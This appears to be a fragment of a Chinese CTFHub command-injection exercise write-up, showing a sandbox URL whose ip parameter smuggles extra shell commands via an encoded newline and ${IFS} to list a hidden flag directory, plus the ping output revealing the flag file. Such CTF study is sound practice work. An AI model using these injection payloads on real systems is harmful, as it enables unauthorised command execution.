 不安全 | challenge-5b40c109a9221c66.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd${IFS}f***_is_here%0als
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_23558566620213.php
)
<?php